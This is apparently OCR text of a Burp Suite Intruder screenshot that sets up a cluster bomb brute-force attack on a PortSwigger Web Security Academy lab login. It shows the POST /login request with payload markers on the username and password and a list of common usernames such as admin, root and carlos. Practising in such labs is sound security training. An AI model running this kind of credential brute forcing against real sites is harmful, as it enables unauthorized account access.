 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 5 × +
Cluster bomb attack
Start attack
Target https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4500ab04de952381102a0f00a90037.web-security-academy.net
3 Cookie: session=gESZSBsUGa25xhQNXItixqeovUxT1FYl
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=§admin§&password=§pass§
Search
2 highlights
2 payload positions
Length: 993
Payloads
Payload position: 1 - admin
Payload type: Simple list
Payload count: 101
Request count: 505
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings